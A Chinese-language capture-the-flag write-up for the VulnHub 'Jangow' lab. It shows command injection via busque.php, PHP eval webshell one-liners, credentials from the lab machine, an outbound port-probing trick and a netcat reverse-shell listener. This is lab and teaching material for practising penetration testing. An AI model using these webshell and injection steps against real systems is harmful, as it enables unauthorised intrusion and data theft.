1.环境准备

靶场地址:Jangow: 1.0.1 ~ VulnHub 下载好靶机之后直接使用VMware Workstation Pro虚拟机导入环境,启动即可,将网段设置为NAT模式 攻击机:kali(192.168.239.128) 靶机:JANGOW(192.168.239.130) 目标:提升为root权限获取root目录下的flag

2.信息收集



arp-scan -l确认目标ip





扫描开放的端口,21和80端口开放

找到一个超链接

尝试点击不同页面,点击其他链接Buscar



跳转到http://192.168.239.130/site/busque.php?buscar=





发现/site/busque.php?buscar=,尝试http://192.168.239.130/site/busque.php?buscar=ls



执行命令/site/busque.php?buscar=whoami查看当前用户



cat /etc/passwd,本机用户:有一个普通用户jangow01和root有shell权限

netstat -napt,发现靶机监听3306,22,80,21端口

手动扫描开放的端口,只扫描到80和21,说明靶机可能对3306和22做了过滤





使用dirb扫描网站目录,发现wordpress,#dirb http://192.168.239.130



查看wordpress下文件,找到config.php

改后缀后查看文件http://192.168.239.130/site/busque.php?buscar=cp%20wordpress/config.php%20wordpress/config.txt

使用得到的用户名尝试登陆,failed



向网站根目录写入webshell/site/busque.php?buscar=echo '<?php @eval($_POST['glc']); ?>' >> glc.php

查看是否成功,http://192.168.239.130/site/busque.php?buscar=ls

连接shell



产看文件,发现html目录下有个隐藏文件.backup



查看jangow01的home目录,找到user.txt,



get user.txt下载到本地,md5解密发现为空

目前已经获得的信息:

(1)监听了3306、21、80、22端口,但是只端口探测只扫到80、21,可能有防火墙

(2)用户名:jangow01 密码:abygurl69,可登录ftp,ftp的版本信息为vsftpd3.0.3,在jangow01的家目录中找到了一个空flag,但是ftp的权限不允许上传文件

(3)用户名:desafio02 密码:abygurl69,ftp、mysql均连接不成功

(4)网站存在一个命令执行漏洞: http://192.168.239.130/site/busque.php?buscar=ls

3.信息利用

使用命令执行漏洞写入

192.168.239.130/site/busque.php?buscar=echo '<?php @eval($_POST["cmd"]) ?>' > a.php





探测一下从靶机到外部哪些端口是开放的。原理:在KALI上配置一条iptables规则,将到1-65535端口的流量全部重定向到4444端口,在KALI上监听4444端口,然后再从靶机上发起到1-65535的访问,如果到某个端口的流量未被拦截,那么到该端口的流量将成功转发到4444端口。

antsword文件管理中新建文件,并写入如下的内容

在蚁剑的虚拟终端中执行脚本:./b.sh,不行



新建shell.php文件

攻击机开启443端口监听

nc -lvvp 443

用浏览器去访问shell.php文件,成功反弹shell

1161

1161

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?